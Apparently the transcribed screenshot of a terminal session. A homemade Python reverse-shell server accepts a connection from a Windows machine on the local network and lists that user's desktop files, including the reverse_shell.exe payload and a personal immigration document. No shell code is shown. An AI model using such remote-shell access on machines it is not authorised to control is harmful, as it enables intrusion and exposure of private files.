 ShellNo.1
File Actions Edit View Help
root@root:~/pythonprograms/reverse_shell# ./server.py
[+] Listening for Incoming Connections
[+] Connection established from ('192.168.86.117', 54458)
* Shell#~('192.168.86.117', 54458): dir
Volume in drive C is Windows
Volume Serial Number is 2A0F-15A8
Directory of C:\Users\Jaabaal\Desktop
11/05/2020 10:21 PM <DIR> .
11/05/2020 10:21 PM <DIR> ..
07/27/2020 08:48 PM 219 Counter-Strike Global Offensive.url
09/12/2020 08:22 PM 2,250 Discord.lnk
11/05/2020 10:11 PM 7 fit.txt
11/06/2020 06:13 AM 4,419,684 reverse_shell.exe
07/26/2020 11:30 PM 222 Tom Clancy's Rainbow Six Siege.url
07/27/2020 11:11 PM 1,281 Uplay.lnk
09/27/2020 10:11 PM 96,026 Your document checklist - Immigration, Refugees and Citi
zenship Canada.pdf
7 File(s) 4,519,689 bytes
2 Dir(s) 66,978,291,712 bytes free
* Shell#~('192.168.86.117', 54458):